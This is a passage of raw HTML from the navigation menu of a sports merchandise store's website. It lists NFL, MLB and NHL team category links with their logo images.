href="https://mymancavestore.com/baltimore-ravens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-baltimore-ravens-team-logo-2-300x300-1.png" alt="Baltimore Ravens"  class="wd-nav-img category-icon" />Baltimore Ravens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-113569 item-level-1"><a href="https://mymancavestore.com/buffalo-bills/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-buffalo-bills-team-logo-2-300x300-1.png" alt="Buffalo Bills"  class="wd-nav-img category-icon" />Buffalo Bills</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113570 item-level-1"><a href="https://mymancavestore.com/chicago-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-chicago-bears-team-logo-2-300x300-1.png" alt="Chicago Bears"  class="wd-nav-img category-icon" />Chicago Bears</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113571 item-level-1"><a href="https://mymancavestore.com/cincinnati-bengals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cincinnati-bengals-team-logo-300x300-1.png" alt="Cincinnati Bengals"  class="wd-nav-img category-icon" />Cincinnati Bengals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113572 item-level-1"><a href="https://mymancavestore.com/cleveland-browns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-cleveland-browns-team-logo-2-300x300-1.png" alt="Cleveland Browns"  class="wd-nav-img category-icon" />Cleveland Browns</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113573 item-level-1"><a href="https://mymancavestore.com/dallas-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-dallas-cowboys-team-logo-2-300x300-1.png" alt="Dallas Cowboys"  class="wd-nav-img category-icon" />Dallas Cowboys</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113574 item-level-1"><a href="https://mymancavestore.com/denver-broncos/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-denver-broncos-team-logo-2-300x300-1.png" alt="Denver Broncos"  class="wd-nav-img category-icon" />Denver Broncos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113575 item-level-1"><a href="https://mymancavestore.com/detroit-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-detroit-lions-team-logo-2-300x300-1.png" alt="Detroit Lions"  class="wd-nav-img category-icon" />Detroit Lions</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113576 item-level-1"><a href="https://mymancavestore.com/green-bay-packers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-green-bay-packers-team-logo-2-300x300-1.png" alt="Green Bay Packers"  class="wd-nav-img category-icon" />Green Bay Packers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113577 item-level-1"><a href="https://mymancavestore.com/houston-texans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-houston-texans-team-logo-2-300x300-1.png" alt="Houston Texans"  class="wd-nav-img category-icon" />Houston Texans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113578 item-level-1"><a href="https://mymancavestore.com/indianapolis-colts/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-indianapolis-colts-team-logo-2-300x300-1.png" alt="Indianapolis Colts"  class="wd-nav-img category-icon" />Indianapolis Colts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113579 item-level-1"><a href="https://mymancavestore.com/jacksonville-jaguars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-jacksonville-jaguars-team-logo-2-300x300-1.png" alt="Jacksonville Jaguars"  class="wd-nav-img category-icon" />Jacksonville Jaguars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113580 item-level-1"><a href="https://mymancavestore.com/kansas-city-chiefs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-kansas-city-chiefs-team-logo-2-300x300-1.png" alt="Kansas City Chiefs"  class="wd-nav-img category-icon" />Kansas City Chiefs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113581 item-level-1"><a href="https://mymancavestore.com/oakland-raiders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-oakland-raiders-team-logo-300x300-1.png" alt="Oakland Raiders"  class="wd-nav-img category-icon" />Oakland Raiders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113582 item-level-1"><a href="https://mymancavestore.com/los-angeles-chargers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-los-angeles-chargers-team-logo-2-300x300-1.png" alt="Los Angeles Chargers"  class="wd-nav-img category-icon" />Los Angeles Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113583 item-level-1"><a href="https://mymancavestore.com/los-angeles-rams/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/los-angeles-rams-2020-logo-300x300-1.png" alt="Los Angeles Rams"  class="wd-nav-img category-icon" />Los Angeles Rams</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113584 item-level-1"><a href="https://mymancavestore.com/miami-dolphins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/Miami-Dolphins-Logo-150x150-1.png" alt="Miami Dolphins"  class="wd-nav-img category-icon" />Miami Dolphins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113585 item-level-1"><a href="https://mymancavestore.com/minnesota-vikings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-minnesota-vikings-team-logo-2-300x300-1.png" alt="Minnesota Vikings"  class="wd-nav-img category-icon" />Minnesota Vikings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113586 item-level-1"><a href="https://mymancavestore.com/new-england-patriots/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-england-patriots-team-logo-2-300x300-1.png" alt="New England Patriots"  class="wd-nav-img category-icon" />New England Patriots</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113587 item-level-1"><a href="https://mymancavestore.com/new-orleans-saints/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-orleans-saints-team-logo-2-300x300-1.png" alt="New Orleans Saints"  class="wd-nav-img category-icon" />New Orleans Saints</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113588 item-level-1"><a href="https://mymancavestore.com/new-york-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-giants-team-logo-2-300x300-1.png" alt="New York Giants"  class="wd-nav-img category-icon" />New York Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113589 item-level-1"><a href="https://mymancavestore.com/new-york-jets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-new-york-jets-team-logo-300x300-1.png" alt="New York Jets"  class="wd-nav-img category-icon" />New York Jets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113590 item-level-1"><a href="https://mymancavestore.com/philadelphia-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-philadelphia-eagles-team-logo-2-300x300-1.png" alt="Philadelphia Eagles"  class="wd-nav-img category-icon" />Philadelphia Eagles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113591 item-level-1"><a href="https://mymancavestore.com/pittsburgh-steelers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-pittsburgh-steelers-team-logo-2-300x300-1.png" alt="Pittsburgh Steelers"  class="wd-nav-img category-icon" />Pittsburgh Steelers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113592 item-level-1"><a href="https://mymancavestore.com/san-francisco-49ers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-san-francisco-49ers-team-logo-2-300x300-1.png" alt="San Francisco 49ers"  class="wd-nav-img category-icon" />San Francisco 49ers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113593 item-level-1"><a href="https://mymancavestore.com/seattle-seahawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nfl-seattle-seahawks-team-logo-2-300x300-1.png" alt="Seattle Seahawks"  class="wd-nav-img category-icon" />Seattle Seahawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113594 item-level-1"><a href="https://mymancavestore.com/tampa-bay-buccaneers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tampa Bay Buccaneers"  class="wd-nav-img category-icon" />Tampa Bay Buccaneers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113595 item-level-1"><a href="https://mymancavestore.com/tennessee-titans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/tampa-bay-buccaneers-2020-logo-300x300-1.png" alt="Tennessee Titans"  class="wd-nav-img category-icon" />Tennessee Titans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113596 item-level-1"><a href="https://mymancavestore.com/washington-commanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/washington-commanders-logo-300x300-1.png" alt="Washington Commanders"  class="wd-nav-img category-icon" />Washington Commanders</a></li></ul></li><li class="mlb-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77194 item-level-0 onepage-link"><a href="https://mymancavestore.com/category-mlb/" class="woodmart-nav-link"><span class="nav-link-text">MLB</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113790 item-level-1"><a href="https://mymancavestore.com/arizona-diamondbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-arizona-diamondbacks-logo-300x300-1.png" alt="Arizona Diamondbacks"  class="wd-nav-img category-icon" />Arizona Diamondbacks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113791 item-level-1"><a href="https://mymancavestore.com/atlanta-braves/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-atlanta-braves-logo-300x300-1.png" alt="Atlanta Braves"  class="wd-nav-img category-icon" />Atlanta Braves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113792 item-level-1"><a href="https://mymancavestore.com/baltimore-orioles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-baltimore-orioles-logo-300x300-1.png" alt="Baltimore Orioles"  class="wd-nav-img category-icon" />Baltimore Orioles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113793 item-level-1"><a href="https://mymancavestore.com/boston-red-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-boston-red-sox-logo-300x300-1.png" alt="Boston Red Sox"  class="wd-nav-img category-icon" />Boston Red Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113794 item-level-1"><a href="https://mymancavestore.com/chicago-cubs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-cubs-logo-300x300-1.png" alt="Chicago Cubs"  class="wd-nav-img category-icon" />Chicago Cubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113795 item-level-1"><a href="https://mymancavestore.com/chicago-white-sox/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-chicago-white-sox-logo-300x300-1.png" alt="Chicago White Sox"  class="wd-nav-img category-icon" />Chicago White Sox</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113796 item-level-1"><a href="https://mymancavestore.com/cincinnati-reds/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cincinnati-reds-logo-300x300-1.png" alt="Cincinnati Reds"  class="wd-nav-img category-icon" />Cincinnati Reds</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113797 item-level-1"><a href="https://mymancavestore.com/cleveland-guardians/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-cleveland-guardians-logo-300x300-1.png" alt="Cleveland Guardians"  class="wd-nav-img category-icon" />Cleveland Guardians</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113798 item-level-1"><a href="https://mymancavestore.com/colorado-rockies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-colorado-rockies-logo-300x300-1.png" alt="Colorado Rockies"  class="wd-nav-img category-icon" />Colorado Rockies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113799 item-level-1"><a href="https://mymancavestore.com/detroit-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-detroit-tigers-logo-300x300-1.png" alt="Detroit Tigers"  class="wd-nav-img category-icon" />Detroit Tigers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113800 item-level-1"><a href="https://mymancavestore.com/houston-astros/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Houston-Astros-Logo-300x300-1.png" alt="Houston Astros"  class="wd-nav-img category-icon" />Houston Astros</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113801 item-level-1"><a href="https://mymancavestore.com/kansas-city-royals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-kansas-city-royals-logo-300x300-1.png" alt="Kansas City Royals"  class="wd-nav-img category-icon" />Kansas City Royals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113802 item-level-1"><a href="https://mymancavestore.com/los-angeles-angels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-angels-logo-300x300-1.png" alt="Los Angeles Angels"  class="wd-nav-img category-icon" />Los Angeles Angels</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113803 item-level-1"><a href="https://mymancavestore.com/los-angeles-dodgers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-los-angeles-dodgers-logo-300x300-1.png" alt="Los Angeles Dodgers"  class="wd-nav-img category-icon" />Los Angeles Dodgers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113804 item-level-1"><a href="https://mymancavestore.com/miami-marlins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-miami-marlins-logo-300x300-1.png" alt="Miami Marlins"  class="wd-nav-img category-icon" />Miami Marlins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113805 item-level-1"><a href="https://mymancavestore.com/milwaukee-brewers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-milwaukee-brewers-logo-300x300-1.png" alt="Milwaukee Brewers"  class="wd-nav-img category-icon" />Milwaukee Brewers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113806 item-level-1"><a href="https://mymancavestore.com/minnesota-twins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-minnesota-twins-logo-300x300-1.png" alt="Minnesota Twins"  class="wd-nav-img category-icon" />Minnesota Twins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113807 item-level-1"><a href="https://mymancavestore.com/new-york-mets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-mets-logo-300x300-1.png" alt="New York Mets"  class="wd-nav-img category-icon" />New York Mets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113808 item-level-1"><a href="https://mymancavestore.com/new-york-yankees/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-new-york-yankees-logo-300x300-1.png" alt="New York Yankees"  class="wd-nav-img category-icon" />New York Yankees</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113809 item-level-1"><a href="https://mymancavestore.com/oakland-athletics/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-oakland-athletics-logo-300x300-1.png" alt="Oakland Athletics"  class="wd-nav-img category-icon" />Oakland Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113810 item-level-1"><a href="https://mymancavestore.com/philadelphia-phillies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-Philadelphia-Phillies-Logo-300x300-1.png" alt="Philadelphia Phillies"  class="wd-nav-img category-icon" />Philadelphia Phillies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113811 item-level-1"><a href="https://mymancavestore.com/pittsburgh-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-pittsburgh-pirates-logo-300x300-1.png" alt="Pittsburgh Pirates"  class="wd-nav-img category-icon" />Pittsburgh Pirates</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113812 item-level-1"><a href="https://mymancavestore.com/san-diego-padres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-diego-padres-logo-300x300-1.png" alt="San Diego Padres"  class="wd-nav-img category-icon" />San Diego Padres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113814 item-level-1"><a href="https://mymancavestore.com/san-francisco-giants/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-san-francisco-giants-logo-300x300-1.png" alt="San Francisco Giants"  class="wd-nav-img category-icon" />San Francisco Giants</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113815 item-level-1"><a href="https://mymancavestore.com/seattle-mariners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-seattle-mariners-logo-300x300-1.png" alt="Seattle Mariners"  class="wd-nav-img category-icon" />Seattle Mariners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113816 item-level-1"><a href="https://mymancavestore.com/st-louis-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-st-louis-cardinals-logo-300x300-1.png" alt="St. Louis Cardinals"  class="wd-nav-img category-icon" />St. Louis Cardinals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113818 item-level-1"><a href="https://mymancavestore.com/texas-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-texas-rangers-logo-300x300-1.png" alt="Texas Rangers"  class="wd-nav-img category-icon" />Texas Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113819 item-level-1"><a href="https://mymancavestore.com/toronto-blue-jays/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/mlb-toronto-blue-jays-logo-300x300-1.png" alt="Toronto Blue Jays"  class="wd-nav-img category-icon" />Toronto Blue Jays</a></li></ul></li><li class="nhl-thub menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77191 item-level-0 onepage-link"><a href="https://mymancavestore.com/nhl1/" class="woodmart-nav-link"><span class="nav-link-text">NHL</span></a><ul class="wd-sub-menu sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113850 item-level-1"><a href="https://mymancavestore.com/anaheim-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-anaheim-ducks-logo-300x300-1.png" alt="Anaheim Ducks"  class="wd-nav-img category-icon" />Anaheim Ducks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113851 item-level-1"><a href="https://mymancavestore.com/arizona-coyotes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-arizona-coyotes-logo-300x300-1.png" alt="Arizona Coyotes"  class="wd-nav-img category-icon" />Arizona Coyotes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113852 item-level-1"><a href="https://mymancavestore.com/boston-bruins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-boston-bruins-logo-300x300-1.png" alt="Boston Bruins"  class="wd-nav-img category-icon" />Boston Bruins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113853 item-level-1"><a href="https://mymancavestore.com/buffalo-sabres/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-buffalo-sabres-logo-300x300-1.png" alt="Buffalo Sabres"  class="wd-nav-img category-icon" />Buffalo Sabres</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113879 item-level-1"><a href="https://mymancavestore.com/calgary-flames/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-calgary-flames-logo-300x300-1.png" alt="Calgary Flames"  class="wd-nav-img category-icon" />Calgary Flames</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113854 item-level-1"><a href="https://mymancavestore.com/carolina-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-carolina-hurricanes-logo-300x300-1.png" alt="Carolina Hurricanes"  class="wd-nav-img category-icon" />Carolina Hurricanes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113855 item-level-1"><a href="https://mymancavestore.com/chicago-blackhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-chicago-blackhawks-logo-300x300-1.png" alt="Chicago Blackhawks"  class="wd-nav-img category-icon" />Chicago Blackhawks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113856 item-level-1"><a href="https://mymancavestore.com/colorado-avalanche/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-colorado-avalanche-logo-300x300-1.png" alt="Colorado Avalanche"  class="wd-nav-img category-icon" />Colorado Avalanche</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113857 item-level-1"><a href="https://mymancavestore.com/columbus-blue-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-columbus-blue-jackets-logo-300x300-1.png" alt="Columbus Blue Jackets"  class="wd-nav-img category-icon" />Columbus Blue Jackets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113858 item-level-1"><a href="https://mymancavestore.com/dallas-stars/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-dallas-stars-logo-300x300-1.png" alt="Dallas Stars"  class="wd-nav-img category-icon" />Dallas Stars</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113859 item-level-1"><a href="https://mymancavestore.com/detroit-red-wings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-detroit-red-wings-logo-300x300-1.png" alt="Detroit Red Wings"  class="wd-nav-img category-icon" />Detroit Red Wings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113860 item-level-1"><a href="https://mymancavestore.com/edmonton-oilers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-edmonton-oilers-logo-300x300-1.png" alt="Edmonton Oilers"  class="wd-nav-img category-icon" />Edmonton Oilers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113861 item-level-1"><a href="https://mymancavestore.com/florida-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-florida-panthers-logo-300x300-1.png" alt="Florida Panthers"  class="wd-nav-img category-icon" />Florida Panthers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113862 item-level-1"><a href="https://mymancavestore.com/los-angeles-kings/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-los-angeles-kings-logo-300x300-1.png" alt="Los Angeles Kings"  class="wd-nav-img category-icon" />Los Angeles Kings</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113863 item-level-1"><a href="https://mymancavestore.com/montreal-canadiens/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-montreal-canadiens-logo-300x300-1.png" alt="Montreal Canadiens"  class="wd-nav-img category-icon" />Montreal Canadiens</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113864 item-level-1"><a href="https://mymancavestore.com/nashville-predators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-nashville-predators-logo-300x300-1.png" alt="Nashville Predators"  class="wd-nav-img category-icon" />Nashville Predators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113865 item-level-1"><a href="https://mymancavestore.com/new-jersey-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-jersey-devils-logo-300x300-1.png" alt="New Jersey Devils"  class="wd-nav-img category-icon" />New Jersey Devils</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113866 item-level-1"><a href="https://mymancavestore.com/new-york-islanders/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-islanders-logo-300x300-1.png" alt="New York Islanders"  class="wd-nav-img category-icon" />New York Islanders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113867 item-level-1"><a href="https://mymancavestore.com/new-york-rangers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-new-york-rangers-logo-300x300-1.png" alt="New York Rangers"  class="wd-nav-img category-icon" />New York Rangers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113868 item-level-1"><a href="https://mymancavestore.com/ottawa-senators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-ottawa-senators-logo-300x300-1.png" alt="Ottawa Senators"  class="wd-nav-img category-icon" />Ottawa Senators</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113869 item-level-1"><a href="https://mymancavestore.com/philadelphia-flyers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-philadelphia-flyers-logo-300x300-1.png" alt="Philadelphia Flyers"  class="wd-nav-img category-icon" />Philadelphia Flyers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113870 item-level-1"><a href="https://mymancavestore.com/pittsburgh-penguins/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-pittsburgh-penguins-logo-300x300-1.png" alt="Pittsburgh Penguins"  class="wd-nav-img category-icon" />Pittsburgh Penguins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113871 item-level-1"><a href="https://mymancavestore.com/san-jose-sharks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-san-jose-sharks-logo-300x300-1.png" alt="San Jose Sharks"  class="wd-nav-img category-icon" />San Jose Sharks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113872 item-level-1"><a href="https://mymancavestore.com/seattle-kraken/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-seattle-kraken-logo-300x300-1.png" alt="Seattle Kraken"  class="wd-nav-img category-icon" />Seattle Kraken</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113873 item-level-1"><a href="https://mymancavestore.com/st-louis-blues/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-st-louis-blues-logo-300x300-1.png" alt="St. Louis Blues"  class="wd-nav-img category-icon" />St. Louis Blues</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113874 item-level-1"><a href="https://mymancavestore.com/tampa-bay-lightning/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/05/nhl-tampa-bay-lightning-logo-300x300-1.png" alt="Tampa Bay Lightning"  class="wd-nav-img category-icon" />Tampa Bay Lightning</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113875 item-level-1"><a href="https://mymancavestore.com/toronto-maple-leafs/" class="woodmart-nav-link"><img 